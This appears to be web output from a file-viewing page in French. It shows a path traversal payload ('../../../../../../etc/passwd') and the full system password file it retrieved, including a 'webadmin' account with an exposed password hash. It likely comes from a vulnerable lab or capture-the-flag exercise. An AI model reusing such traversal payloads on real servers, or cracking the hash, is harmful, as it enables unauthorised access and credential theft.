 Get the log

Contenu du fichier ../../../../../../etc/passwd :

root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
florianges:x:1000:1000:florianges:/home/florianges:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
proftpd:x:112:65534::/run/proftpd:/usr/sbin/nologin
ftp:x:113:65534::/srv/ftp:/usr/sbin/nologin
webadmin:$1$webadmin$3sXBxGUtDGIFAcnNTNhi6/:1001:1001:webadmin,,,:/home/webadmin:/bin/bash